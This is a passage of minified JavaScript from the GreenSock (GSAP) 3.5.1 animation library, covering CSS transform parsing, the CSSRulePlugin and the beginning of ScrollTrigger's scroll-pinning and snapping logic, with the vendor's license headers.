n=r=s=l=u=c=h=d=f=0,a=o=1,i.svg=!(!t.getCTM||!ji(t)),g=Qi(t,i.svg),i.svg&&(M=!i.uncache&&t.getAttribute("data-svg-origin"),Ji(t,M||F,!!M||i.originIsAbsolute,!1!==i.smooth,g)),p=i.xOrigin||0,v=i.yOrigin||0,g!==Vi&&(w=g[0],S=g[1],E=g[2],T=g[3],n=_=g[4],r=C=g[5],6===g.length?(a=Math.sqrt(w*w+S*S),o=Math.sqrt(T*T+E*E),l=w||S?ci(S,w)*li:0,(h=E||T?ci(E,T)*li+l:0)&&(o*=Math.cos(h*ui)),i.svg&&(n-=p-(p*w+v*E),r-=v-(p*S+v*T))):(I=g[6],D=g[7],O=g[8],A=g[9],L=g[10],z=g[11],n=g[12],r=g[13],s=g[14],u=(m=ci(I,L))*li,m&&(M=_*(y=Math.cos(-m))+O*(x=Math.sin(-m)),P=C*y+A*x,k=I*y+L*x,O=_*-x+O*y,A=C*-x+A*y,L=I*-x+L*y,z=D*-x+z*y,_=M,C=P,I=k),c=(m=ci(-E,L))*li,m&&(y=Math.cos(-m),z=T*(x=Math.sin(-m))+z*y,w=M=w*y-O*x,S=P=S*y-A*x,E=k=E*y-L*x),l=(m=ci(S,w))*li,m&&(M=w*(y=Math.cos(m))+S*(x=Math.sin(m)),P=_*y+C*x,S=S*y-w*x,C=C*y-_*x,w=M,_=P),u&&Math.abs(u)+Math.abs(l)>359.9&&(u=l=0,c=180-c),a=ut(Math.sqrt(w*w+S*S+E*E)),o=ut(Math.sqrt(C*C+I*I)),m=ci(_,C),h=Math.abs(m)>2e-4?m*li:0,f=z?1/(z<0?-z:z):0),i.svg&&(M=t.getAttribute("transform"),i.forceCSS=t.setAttribute("transform","")||!Ui(Oi(t,Mi)),M&&t.setAttribute("transform",M))),Math.abs(h)>90&&Math.abs(h)<270&&(j?(a*=-1,h+=l<=0?180:-180,l+=l<=0?180:-180):(o*=-1,h+=h<=0?180:-180)),i.x=((i.xPercent=n&&Math.round(t.offsetWidth/2)===Math.round(-n)?-50:0)?0:n)+"px",i.y=((i.yPercent=r&&Math.round(t.offsetHeight/2)===Math.round(-r)?-50:0)?0:r)+"px",i.z=s+"px",i.scaleX=ut(a),i.scaleY=ut(o),i.rotation=ut(l)+"deg",i.rotationX=ut(u)+"deg",i.rotationY=ut(c)+"deg",i.skewX=h+"deg",i.skewY=d+"deg",i.transformPerspective=f+"px",(i.zOrigin=parseFloat(F.split(" ")[2])||0)&&(N[Pi]=tn(F)),i.xOffset=i.yOffset=0,i.force3D=b.force3D,i.renderTransform=i.svg?sn:ai?rn:nn,i.uncache=0,i},tn=function(t){return(t=t.split(" "))[0]+" "+t[1]},en=function(t,e,i){var n=Bt(e);return ut(parseFloat(e)+parseFloat(Bi(t,"x",i+"px",n)))+n},nn=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,rn(t,e)},rn=function(t,e){var i=e||this,n=i.xPercent,r=i.yPercent,s=i.x,a=i.y,o=i.z,l=i.rotation,u=i.rotationY,c=i.rotationX,h=i.skewX,d=i.skewY,f=i.scaleX,p=i.scaleY,v=i.transformPerspective,g=i.force3D,m=i.target,y=i.zOrigin,b="",x="auto"===g&&t&&1!==t||!0===g;if(y&&("0deg"!==c||"0deg"!==u)){var w,S=parseFloat(u)*ui,E=Math.sin(S),T=Math.cos(S);S=parseFloat(c)*ui,w=Math.cos(S),s=en(m,s,E*w*-y),a=en(m,a,-Math.sin(S)*-y),o=en(m,o,T*w*-y+y)}"0px"!==v&&(b+="perspective("+v+") "),(n||r)&&(b+="translate("+n+"%, "+r+"%) "),(x||"0px"!==s||"0px"!==a||"0px"!==o)&&(b+="0px"!==o||x?"translate3d("+s+", "+a+", "+o+") ":"translate("+s+", "+a+") "),"0deg"!==l&&(b+="rotate("+l+") "),"0deg"!==u&&(b+="rotateY("+u+") "),"0deg"!==c&&(b+="rotateX("+c+") "),"0deg"===h&&"0deg"===d||(b+="skew("+h+", "+d+") "),1===f&&1===p||(b+="scale("+f+", "+p+") "),m.style[Mi]=b||"translate(0, 0)"},sn=function(t,e){var i,n,r,s,a,o=e||this,l=o.xPercent,u=o.yPercent,c=o.x,h=o.y,d=o.rotation,f=o.skewX,p=o.skewY,v=o.scaleX,g=o.scaleY,m=o.target,y=o.xOrigin,b=o.yOrigin,x=o.xOffset,w=o.yOffset,S=o.forceCSS,E=parseFloat(c),T=parseFloat(h);d=parseFloat(d),f=parseFloat(f),(p=parseFloat(p))&&(f+=p=parseFloat(p),d+=p),d||f?(d*=ui,f*=ui,i=Math.cos(d)*v,n=Math.sin(d)*v,r=Math.sin(d-f)*-g,s=Math.cos(d-f)*g,f&&(p*=ui,a=Math.tan(f-p),r*=a=Math.sqrt(1+a*a),s*=a,p&&(a=Math.tan(p),i*=a=Math.sqrt(1+a*a),n*=a)),i=ut(i),n=ut(n),r=ut(r),s=ut(s)):(i=v,s=g,n=r=0),(E&&!~(c+"").indexOf("px")||T&&!~(h+"").indexOf("px"))&&(E=Bi(m,"x",c,"px"),T=Bi(m,"y",h,"px")),(y||b||x||w)&&(E=ut(E+y-(y*i+b*r)+x),T=ut(T+b-(y*n+b*s)+w)),(l||u)&&(a=m.getBBox(),E=ut(E+l/100*a.width),T=ut(T+u/100*a.height)),a="matrix("+i+","+n+","+r+","+s+","+E+","+T+")",m.setAttribute("transform",a),S&&(m.style[Mi]=a)},an=function(t,e,i,n,r,s){var a,o,l=P(r),u=parseFloat(r)*(l&&~r.indexOf("rad")?li:1),c=s?u*s:u-n,h=n+c+"deg";return l&&("short"===(a=r.split("_")[1])&&(c%=360)!==c%180&&(c+=c<0?360:-360),"cw"===a&&c<0?c=(c+36e9)%360-360*~~(c/360):"ccw"===a&&c>0&&(c=(c-36e9)%360-360*~~(c/360))),t._pt=o=new Ye(t._pt,e,i,n,c,gi),o.e=h,o.u="deg",t._props.push(i),o},on=function(t,e,i){var n,r,s,a,o,l,u,c=ri.style,h=i._gsap;for(r in c.cssText=getComputedStyle(i).cssText+";position:absolute;display:block;",c[Mi]=e,ti.body.appendChild(ri),n=Zi(ri,1),oi)(s=h[r])!==(a=n[r])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(r)<0&&(o=Bt(s)!==(u=Bt(a))?Bi(i,r,s,u):parseFloat(s),l=parseFloat(a),t._pt=new Ye(t._pt,h,r,o,l-o,vi),t._pt.u=u||0,t._props.push(r));ti.body.removeChild(ri)};lt("padding,margin,Width,Radius",function(t,e){var i="Top",n="Right",r="Bottom",s="Left",a=(e<3?[i,n,r,s]:[i+s,i+n,r+n,r+s]).map(function(i){return e<2?t+i:"border"+i+t});Xi[e>1?"border"+t:t]=function(t,e,i,n,r){var s,o;if(arguments.length<4)return s=a.map(function(e){return Hi(t,e,i)}),5===(o=s.join(" ")).split(s[0]).length?s[0]:o;s=(n+"").split(" "),o={},a.forEach(function(t,e){return o[t]=s[e]=s[e]||s[(e-1)/2|0]}),t.init(e,o,r)}});var ln,un,cn={name:"css",register:Di,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,i,n,r){var s,a,o,l,u,c,h,d,f,p,v,g,m,y,x,w,S,E,T,_=this._props,C=t.style;for(h in ii||Di(),e)if("autoRound"!==h&&(a=e[h],!tt[h]||!ke(h,e,i,n,t,r)))if(u=typeof a,c=Xi[h],"function"===u&&(u=typeof(a=a.call(i,n,t,r))),"string"===u&&~a.indexOf("random(")&&(a=Jt(a)),c)c(this,t,h,a,i)&&(x=1);else if("--"===h.substr(0,2))this.add(C,"setProperty",getComputedStyle(t).getPropertyValue(h)+"",a+"",n,r,0,0,h);else if("undefined"!==u){if(s=Hi(t,h),l=parseFloat(s),(p="string"===u&&"="===a.charAt(1)?+(a.charAt(0)+"1"):0)&&(a=a.substr(2)),o=parseFloat(a),h in pi&&("autoAlpha"===h&&(1===l&&"hidden"===Hi(t,"visibility")&&o&&(l=0),Ri(this,C,"visibility",l?"inherit":"hidden",o?"inherit":"hidden",!o)),"scale"!==h&&"transform"!==h&&~(h=pi[h]).indexOf(",")&&(h=h.split(",")[0])),v=h in oi)if(g||((m=t._gsap).renderTransform||Zi(t),y=!1!==e.smoothOrigin&&m.smooth,(g=this._pt=new Ye(this._pt,C,Mi,0,1,m.renderTransform,m,0,-1)).dep=1),"scale"===h)this._pt=new Ye(this._pt,m,"scaleY",m.scaleY,p?p*o:o-m.scaleY),_.push("scaleY",h),h+="X";else{if("transformOrigin"===h){S=void 0,E=void 0,T=void 0,S=(w=a).split(" "),E=S[0],T=S[1]||"50%","top"!==E&&"bottom"!==E&&"left"!==T&&"right"!==T||(w=E,E=T,T=w),S[0]=qi[E]||E,S[1]=qi[T]||T,a=S.join(" "),m.svg?Ji(t,a,0,y,0,this):((f=parseFloat(a.split(" ")[2])||0)!==m.zOrigin&&Ri(this,m,"zOrigin",m.zOrigin,f),Ri(this,C,h,tn(s),tn(a)));continue}if("svgOrigin"===h){Ji(t,a,1,y,0,this);continue}if(h in Yi){an(this,m,h,l,a,p);continue}if("smoothOrigin"===h){Ri(this,m,"smooth",m.smooth,a);continue}if("force3D"===h){m[h]=a;continue}if("transform"===h){on(this,a,t);continue}}else h in C||(h=Li(h)||h);if(v||(o||0===o)&&(l||0===l)&&!fi.test(a)&&h in C)o||(o=0),(d=(s+"").substr((l+"").length))!==(f=Bt(a)||(h in b.units?b.units[h]:d))&&(l=Bi(t,h,s,f)),this._pt=new Ye(this._pt,v?m:C,h,l,p?p*o:o-l,"px"!==f||!1===e.autoRound||v?vi:yi),this._pt.u=f||0,d!==f&&(this._pt.b=s,this._pt.r=mi);else if(h in C)Wi.call(this,t,h,s,a);else{if(!(h in t)){V(h,a);continue}this.add(t,h,t[h],a,n,r)}_.push(h)}x&&Ve(this)},get:Hi,aliases:pi,getSetter:function(t,e,i){var n=pi[e];return n&&n.indexOf(",")<0&&(e=n),e in oi&&e!==Pi&&(t._gsap.x||Hi(t,"x"))?i&&si===i?"scale"===e?Ti:Ei:(si=i||{})&&("scale"===e?_i:Ci):t.style&&!A(t.style[e])?wi:~e.indexOf("-")?Si:Re(t,e)},core:{_removeProperty:Fi,_getMatrix:Qi}};Je.utils.checkPrefix=Li,un=lt("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(ln="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){oi[t]=1}),lt(ln,function(t){b.units[t]="deg",Yi[t]=1}),pi[un[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+ln,lt("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){var e=t.split(":");pi[e[1]]=un[e[0]]}),lt("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){b.units[t]="px"}),Je.registerPlugin(cn);var hn,dn,fn,pn,vn=Je.registerPlugin(cn)||Je,gn=(vn.core.Tween,function(){return"undefined"!=typeof window}),mn=function(){return hn||gn()&&(hn=window.gsap)&&hn.registerPlugin&&hn},yn=function(){return dn||(bn(),pn||console.warn("Please gsap.registerPlugin(CSSPlugin, CSSRulePlugin)")),dn},bn=function(t){hn=t||mn(),gn()&&(window,fn=document),hn&&(pn=hn.plugins.css)&&(dn=1)},xn={version:"3.5.1",name:"cssRule",init:function(t,e,i,n,r){if(!yn()||void 0===t.cssText)return!1;var s=t._gsProxy=t._gsProxy||fn.createElement("div");this.ss=t,this.style=s.style,s.style.cssText=t.cssText,pn.prototype.init.call(this,s,e,i,n,r)},render:function(t,e){for(var i,n=e._pt,r=e.style,s=e.ss;n;)n.r(t,n.d),n=n._next;for(i=r.length;--i>-1;)s[r[i]]=r[r[i]]},getRule:function(t){yn();var e,i,n,r,s=fn.all?"rules":"cssRules",a=fn.styleSheets,o=a.length,l=":"===t.charAt(0);for(t=(l?"":",")+t.split("::").join(":").toLowerCase()+",",l&&(r=[]);o--;){try{if(!(i=a[o][s]))continue;e=i.length}catch(t){console.warn(t);continue}for(;--e>-1;)if((n=i[e]).selectorText&&-1!==(","+n.selectorText.split("::").join(":").toLowerCase()+",").indexOf(t)){if(!l)return n.style;r.push(n.style)}}return r},register:bn};
/*!
 * CSSRulePlugin 3.5.1
 * https://greensock.com
 *
 * @license Copyright 2008-2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/mn()&&hn.registerPlugin(xn);
/*!
 * ScrollTrigger 3.5.1
 * https://greensock.com
 *
 * @license Copyright 2008-2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var wn,Sn,En,Tn,_n,Cn,Mn,Pn,kn,On,An,Ln,Dn,zn,In,Nn,jn,Fn,Rn,$n,Bn,Hn,Wn,qn,Gn,Xn=1,Vn=[],Yn=[],Un=Date.now,Kn=Un(),Qn=0,Jn=1,Zn=function(t){return t},tr=function(){return"undefined"!=typeof window},er=function(){return wn||tr()&&(wn=window.gsap)&&wn.registerPlugin&&wn},ir=function(t){return!!~Mn.indexOf(t)},nr=function(t,e){return~Vn.indexOf(t)&&Vn[Vn.indexOf(t)+1][e]},rr=function(t,e){var i=e.s,n=e.sc,r=Yn.indexOf(t),s=n===yr.sc?1:2;return!~r&&(r=Yn.push(t)-1),Yn[r+s]||(Yn[r+s]=nr(t,i)||(ir(t)?n:function(e){return arguments.length?t[i]=e:t[i]}))},sr=function(t){return nr(t,"getBoundingClientRect")||(ir(t)?function(){return is.width=En.innerWidth,is.height=En.innerHeight,is}:function(){return wr(t)})},ar=function(t,e){var i=e.s,n=e.d2,r=e.d,s=e.a;return(i="scroll"+n)&&(s=nr(t,i))?s()-sr(t)()[r]:ir(t)?Math.max(_n[i],Cn[i])-(En["inner"+n]||_n["client"+n]||Cn["client"+n]):t[i]-t["offset"+n]},or=function(t,e){for(var i=0;i<Bn.length;i+=3)(!e||~e.indexOf(Bn[i+1]))&&t(Bn[i],Bn[i+1],Bn[i+2])},lr=function(t){return"string"==typeof t},ur=function(t){return"function"==typeof t},cr=function(t){return"number"==typeof t},hr=function(t){return"object"==typeof t},dr=function(t){return ur(t)&&t()},fr=function(t,e){return function(){var i=dr(t),n=dr(e);return function(){dr(i),dr(n)}}},pr=Math.abs,vr="padding",gr="px",mr={s:"scrollLeft",p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:function(t){return arguments.length?En.scrollTo(t,yr.sc()):En.pageXOffset||Tn.scrollLeft||_n.scrollLeft||Cn.scrollLeft||0}},yr={s:"scrollTop",p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:mr,sc:function(t){return arguments.length?En.scrollTo(mr.sc(),t):En.pageYOffset||Tn.scrollTop||_n.scrollTop||Cn.scrollTop||0}},br=function(t){return En.getComputedStyle(t)},xr=function(t,e){for(var i in e)i in t||(t[i]=e[i]);return t},wr=function(t,e){var i=e&&"matrix(1, 0, 0, 1, 0, 0)"!==br(t)[jn]&&wn.to(t,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),n=t.getBoundingClientRect();return i&&i.progress(0).kill(),n},Sr=function(t,e){var i=e.d2;return t["offset"+i]||t["client"+i]||0},Er=function(t,e,i,n){return i.split(",").forEach(function(i){return t(e,i,n)})},Tr=function(t,e,i){return t.addEventListener(e,i,{passive:!0})},_r=function(t,e,i){return t.removeEventListener(e,i)},Cr={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},Mr={toggleActions:"play",anticipatePin:0},Pr={top:0,left:0,center:.5,bottom:1,right:1},kr=function(t,e){if(lr(t)){var i=t.indexOf("="),n=~i?+(t.charAt(i-1)+1)*parseFloat(t.substr(i+1)):0;n&&(t.indexOf("%")>i&&(n*=e/100),t=t.substr(0,i-1)),t=n+(t in Pr?Pr[t]*e:~t.indexOf("%")?parseFloat(t)*e/100:parseFloat(t)||0)}return t},Or=function(t,e,i,n,r,s,a){var o=r.startColor,l=r.endColor,u=r.fontSize,c=r.indent,h=r.fontWeight,d=Tn.createElement("div"),f=ir(i)||"fixed"===nr(i,"pinType"),p=-1!==t.indexOf("scroller"),v=f?Cn:i,g=-1!==t.indexOf("start"),m=g?o:l,y="border-color:"+m+";font-size:"+u+";color:"+m+";font-weight:"+h+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return y+="position:"+(p&&f?"fixed;":"absolute;"),(p||!f)&&(y+=(n===yr?"right":"bottom")+":"+(s+parseFloat(c))+"px;"),a&&(y+="box-sizing:border-box;text-align:left;width:"+a.offsetWidth+"px;"),d._isStart=g,d.setAttribute("class","gsap-marker-"+t),d.style.cssText=y,d.innerText=e||0===e?t+"-"+e:t,v.insertBefore(d,v.children[0]),d._offset=d["offset"+n.op.d2],Ar(d,0,n,g),d},Ar=function(t,e,i,n){var r={display:"block"},s=i[n?"os2":"p2"],a=i[n?"p2":"os2"];t._isFlipped=n,r[i.a+"Percent"]=n?-100:0,r[i.a]=n?1:0,r["border"+s+"Width"]=1,r["border"+a+"Width"]=0,r[i.p]=e,wn.set(t,r)},Lr=[],Dr={},zr=function(){return On||(On=kn(Ur))},Ir=function(){On||(On=kn(Ur),Qn||Hr("scrollStart"),Qn=Un())},Nr=function(){return!In&&Pn.restart(!0)},jr={},Fr=[],Rr=[],$r=function(t){var e,i=wn.ticker.frame,n=[],r=0;if(Gn!==i||Xn){for(Gr();r<Rr.length;r+=4)(e=En.matchMedia(Rr[r]).matches)!==Rr[r+3]&&(Rr[r+3]=e,e?n.push(r):Gr(1,Rr[r])||ur(Rr[r+2])&&Rr[r+2]());for(qr(),r=0;r<n.length;r++)e=n[r],qn=Rr[e],Rr[e+2]=Rr[e+1](t);qn=0,Xr(0,1),Gn=i,Hr("matchMedia")}},Br=function t(){return _r(os,"scrollEnd",t)||Xr(!0)},Hr=function(t){return jr[t]&&jr[t].map(function(t){return t()})||Fr},Wr=[],qr=function(t){for(var e=0;e<Wr.length;e+=4)t&&Wr[e+3]!==t||(Wr[e].style.cssText=Wr[e+1],Wr[e+2].uncache=1)},Gr=function(t,e){var i;for(Fn=0;Fn<Lr.length;Fn++)i=Lr[Fn],e&&i.media!==e||(t?i.kill(1):(i.scroll.rec||(i.scroll.rec=i.scroll()),i.revert()));qr(e),e||Hr("revert")},Xr=function(t,e){if(!Qn||t){var i=Hr("refreshInit");for(Hn&&os.sort(),e||Gr(),Fn=0;Fn<Lr.length;Fn++)Lr[Fn].refresh();for(i.forEach(function(t){return t&&t.render&&t.render(-1)}),Fn=Lr.length;Fn--;)Lr[Fn].scroll.rec=0;Pn.pause(),Hr("refresh")}else Tr(os,"scrollEnd",Br)},Vr=0,Yr=1,Ur=function(){var t=Lr.length,e=Un(),i=e-Kn>=50,n=t&&Lr[0].scroll();if(Yr=Vr>n?-1:1,Vr=n,i&&(Qn&&!Nn&&e-Qn>200&&(Qn=0,Hr("scrollEnd")),Dn=Kn,Kn=e),Yr<0){for(Fn=t;Fn--;)Lr[Fn]&&Lr[Fn].update(0,i);Yr=1}else for(Fn=0;Fn<t;Fn++)Lr[Fn]&&Lr[Fn].update(0,i);On=0},Kr=["left","top","bottom","right","marginBottom","marginRight","marginTop","marginLeft","display","flexShrink","float"],Qr=Kr.concat(["width","height","boxSizing","maxWidth","maxHeight","position","margin",vr,"paddingTop","paddingRight","paddingBottom","paddingLeft"]),Jr=function(t,e,i,n){if(t.parentNode!==e){for(var r,s=Kr.length,a=e.style,o=t.style;s--;)a[r=Kr[s]]=i[r];a.position="absolute"===i.position?"absolute":"relative","inline"===i.display&&(a.display="inline-block"),o.bottom=o.right="auto",a.overflow="visible",a.boxSizing="border-box",a.width=Sr(t,mr)+gr,a.height=Sr(t,yr)+gr,a.padding=o.margin=o.top=o.left="0",ts(n),o.width=o.maxWidth=i.width,o.height=o.maxHeight=i.height,o.padding=i.padding,t.parentNode.insertBefore(e,t),e.appendChild(t)}},Zr=/([A-Z])/g,ts=function(t){if(t)for(var e,i,n=t.t.style,r=t.length,s=0;s<r;s+=2)i=t[s+1],e=t[s],i?n[e]=i:n[e]&&n.removeProperty(e.replace(Zr,"-$1").toLowerCase())},es=function(t){for(var e=Qr.length,i=t.style,n=[],r=0;r<e;r++)n.push(Qr[r],i[Qr[r]]);return n.t=t,n},is={left:0,top:0},ns=function(t,e,i,n,r,s,a,o,l,u,c,h){if(ur(t)&&(t=t(o)),lr(t)&&"max"===t.substr(0,3)&&(t=h+("="===t.charAt(4)?kr("0"+t.substr(3),i):0)),cr(t))a&&Ar(a,i,n,!0);else{ur(e)&&(e=e(o));var d,f,p,v=An(e)[0]||Cn,g=wr(v)||{},m=t.split(" ");g&&(g.left||g.top)||"none"!==br(v).display||(p=v.style.display,v.style.display="block",g=wr(v),p?v.style.display=p:v.style.removeProperty("display")),d=kr(m[0],g[n.d]),f=kr(m[1]||"0",i),t=g[n.p]-l[n.p]-u+d+r-f,a&&Ar(a,f,n,i-f<20||a._isStart&&f>20),i-=i-f}if(s){var y=t+i,b=s._isStart;h="scroll"+n.d2,Ar(s,y,n,b&&y>20||!b&&(c?Math.max(Cn[h],_n[h]):s.parentNode[h])<=y+1),c&&(l=wr(a),c&&(s.style[n.op.p]=l[n.op.p]-n.op.m-s._offset+gr))}return Math.round(t)},rs=/(?:webkit|moz|length|cssText)/i,ss=function(t,e,i,n){if(t.parentNode!==e){var r,s,a=t.style;if(e===Cn){for(r in t._stOrig=a.cssText,s=br(t))+r||rs.test(r)||!s[r]||"string"!=typeof a[r]||"0"===r||(a[r]=s[r]);a.top=i,a.left=n}else a.cssText=t._stOrig;wn.core.getCache(t).uncache=1,e.appendChild(t)}},as=function(t,e){var i,n,r=rr(t,e),s="_scroll"+e.p2;return t[s]=r,function e(a,o,l,u,c){var h=e.tween,d=o.onComplete,f={};return h&&h.kill(),i=Math.round(l),o[s]=a,o.modifiers=f,f[s]=function(t){return(t=Math.round(r()))!==i&&t!==n?(h.kill(),e.tween=0):t=l+u*h.ratio+c*h.ratio*h.ratio,n=i,i=Math.round(t)},o.onComplete=function(){e.tween=0,d&&d.call(h)},h=e.tween=wn.to(t,o)}};mr.op=yr;var os=function(){function t(e,i){Sn||t.register(wn)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,i)}return t.prototype.init=function(e,i){if(this.progress=0,this.vars&&this.kill(1),Jn){var n,r,s,a,o,l,u,c,h,d,f,p,v,g,m,y,b,x,w,S,E,T,_,C,M,P,k,O,A,L,D,z,I,N,j,F,R,$,B=(e=xr(lr(e)||cr(e)||e.nodeType?{trigger:e}:e,Mr)).horizontal?mr:yr,H=e,W=H.onUpdate,q=H.toggleClass,G=H.id,X=H.onToggle,V=H.onRefresh,Y=H.scrub,U=H.trigger,K=H.pin,Q=H.pinSpacing,J=H.invalidateOnRefresh,Z=H.anticipatePin,tt=H.onScrubComplete,et=H.onSnapComplete,it=H.once,nt=H.snap,rt=H.pinReparent,st=!Y&&0!==Y,at=An(e.scroller||En)[0],ot=wn.core.getCache(at),lt=ir(at),ut="pinType"in e?"fixed"===e.pinType:lt||"fixed"===nr(at,"pinType"),ct=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],ht=st&&e.toggleActions.split(" "),dt="markers"in e?e.markers:Mr.markers,ft=lt?0:parseFloat(br(at)["border"+B.p2+"Width"])||0,pt=this,vt=e.onRefreshInit&&function(){return e.onRefreshInit(pt)},gt=function(t,e,i){var n=i.d,r=i.d2,s=i.a;return(s=nr(t,"getBoundingClientRect"))?function(){return s()[n]}:function(){return(e?En["inner"+r]:t["client"+r])||0}}(at,lt,B),mt=function(t,e){return!e||~Vn.indexOf(t)?sr(t):function(){return is}}(at,lt);pt.media=qn,Z*=45,Lr.push(pt),pt.scroller=at,pt.scroll=rr(at,B),o=pt.scroll(),pt.vars=e,i=i||e.animation,"refreshPriority"in e&&(Hn=1),ot.tweenScroll=ot.tweenScroll||{top:as(at,yr),left:as(at,mr)},pt.tweenTo=n=ot.tweenScroll[B.p],i&&(i.vars.lazy=!1,i._initted||!1!==i.vars.immediateRender&&!1!==e.immediateRender&&i.render(0,!0,!0),pt.animation=i.pause(),i.scrollTrigger=pt,(z=cr(Y)&&Y)&&(D=wn.to(i,{ease:"power3",duration:z,onComplete:function(){return tt&&tt(pt)}})),A=0,G||(G=i.vars.id)),nt&&(hr(nt)||(nt={snapTo:nt}),wn.set(lt?[Cn,_n]:at,{scrollBehavior:"auto"}),s=ur(nt.snapTo)?nt.snapTo:"labels"===nt.snapTo?function(t){return function(e){var i,n=[],r=t.labels,s=t.duration();for(i in r)n.push(r[i]/s);return wn.utils.snap(n,e)}}(i):wn.utils.snap(nt.snapTo),I=nt.duration||{min:.1,max:2},I=hr(I)?Ln(I.min,I.max):Ln(I,I),N=wn.delayedCall(nt.delay||z/2||.1,function(){if(Math.abs(pt.getVelocity())<10&&!Nn){var t=i&&!st?i.totalProgress():pt.progress,e=(t-L)/(Un()-Dn)*1e3||0,r=pr(e/2)*e/.185,a=t+r,o=Ln(0,1,s(a,pt)),l=pt.scroll(),h=Math.round(u+o*g),d=n.tween;if(l<=c&&l>=u&&h!==l){if(d&&!d._initted&&d.data<=Math.abs(h-l))return;n(h,{duration:I(pr(.185*Math.max(pr(a-t),pr(o-t))/e/.05||0)),ease:nt.ease||"power3",data:Math.abs(h-l),onComplete:function(){A=L=i&&!st?i.totalProgress():pt.progress,et&&et(pt)}},l,r*g,h-l-r*g)}}else pt.isActive&&N.restart(!0)}).pause()),G&&(Dr[G]=pt),U=pt.trigger=An(U||K)[0],K=!0===K?U:An(K)[0],lr(q)&&(q={targets:U,className:q}),K&&(!1===Q||"margin"===Q||(Q=!(!Q&&"flex"===br(K.parentNode).display)&&vr),pt.pin=K,!1!==e.force3D&&wn.set(K,{force3D:!0}),(r=wn.core.getCache(K)).spacer?m=r.pinState:(r.spacer=x=Tn.createElement("div"),x.setAttribute("class","pin-spacer"+(G?" pin-spacer-"+G:"")),r.pinState=m=es(K)),pt.spacer=x=r.spacer,O=br(K),C=O[Q+B.os2],S=wn.getProperty(K),E=wn.quickSetter(K,B.a,gr),Jr(K,x,O),b=es(K)),dt&&(v=hr(dt)?xr(dt,Cr):Cr,f=Or("scroller-start",G,at,B,v,0),p=Or("scroller-end",G,at,B,v,0,f),w=f["offset"+B.op.d2],h=Or("start",G,at,B,v,w),d=Or("end",G,at,B,v,w),ut||(($=at).style.position="absolute"===br($).position?"absolute":"relative",wn.set([f,p],{force3D:!0}),P=wn.quickSetter(f,B.a,gr),k=wn.quickSetter(p,B.a,gr))),pt.revert=function(t){var e=!1!==t||!pt.enabled,n=In;e!==a&&(e&&(F=Math.max(pt.scroll(),pt.scroll.rec||0),j=pt.progress,R=i&&i.progress()),h&&[h,d,f,p].forEach(function(t){return t.style.display=e?"none":"block"}),e&&(In=1),pt.update(e),In=n,K&&(e?function(t,e,i){if(ts(i),t.parentNode===e){var n=e.parentNode;n&&(n.insertBefore(t,e),n.removeChild(e))}}(K,x,m):(!rt||!pt.isActive)&&Jr(K,x,br(K),M)),a=e)},pt.refresh=function(n){if(!In&&pt.enabled)if(K&&n&&Qn)Tr(t,"scrollEnd",Br);else{In=1,D&&D.kill(),J&&i&&i.progress(0).invalidate(),a||pt.revert();for(var r,s,v,w,E,C,P,k,O=gt(),A=mt(),L=ar(at,B),z=0,I=0,N=e.end,$=e.endTrigger||U,H=e.start||(0===e.start?0:K||!U?"0 0":"0 100%"),W=U&&Math.max(0,Lr.indexOf(pt))||0,q=W;q--;)(P=Lr[q].pin)&&(P===U||P===K)&&Lr[q].revert();for(u=ns(H,U,O,B,pt.scroll(),h,f,pt,A,ft,ut,L)||(K?-.001:0),ur(N)&&(N=N(pt)),lr(N)&&!N.indexOf("+=")&&(~N.indexOf(" ")?N=(lr(H)?H.split(" ")[0]:"")+N:(z=kr(N.substr(2),O),N=lr(H)?H:u+z,$=U)),c=Math.max(u,ns(N||($?"100% 0":L),$,O,B,pt.scroll()+z,d,p,pt,A,ft,ut,L))||-.001,g=c-u||(u-=.01)&&.001,z=0,q=W;q--;)(P=(C=Lr[q]).pin)&&C.start-C._pinPush<u&&(r=C.end-C.start,P===U&&(z+=r),P===K&&(I+=r));if(u+=z,c+=z,pt._pinPush=I,h&&z&&((r={})[B.a]="+="+z,wn.set([h,d],r)),K)r=br(K),w=B===yr,v=pt.scroll(),T=parseFloat(S(B.a))+I,!L&&c>1&&((lt?Cn:at).style["overflow-"+B.a]="scroll"),Jr(K,x,r),b=es(K),s=wr(K,!0),k=ut&&rr(at,w?mr:yr)(),Q&&((M=[Q+B.os2,g+I+gr]).t=x,(q=Q===vr?Sr(K,B)+g+I:0)&&M.push(B.d,q+gr),ts(M),ut&&pt.scroll(F)),ut&&((E={top:s.top+(w?v-u:k)+gr,left:s.left+(w?k:v-u)+gr,boxSizing:"border-box",position:"fixed"}).width=E.maxWidth=Math.ceil(s.width)+gr,E.height=E.maxHeight=Math.ceil(s.height)+gr,E.margin=E.marginTop=E.marginRight=E.marginBottom=E.marginLeft="0",E.padding=r.padding,E.paddingTop=r.paddingTop,E.paddingRight=r.paddingRight,E.paddingBottom=r.paddingBottom,E.paddingLeft=r.paddingLeft,y=function(t,e,i){for(var n,r=[],s=t.length,a=i?8:0;a<s;a+=2)n=t[a],r.push(n,n in e?e[n]:t[a+1]);return 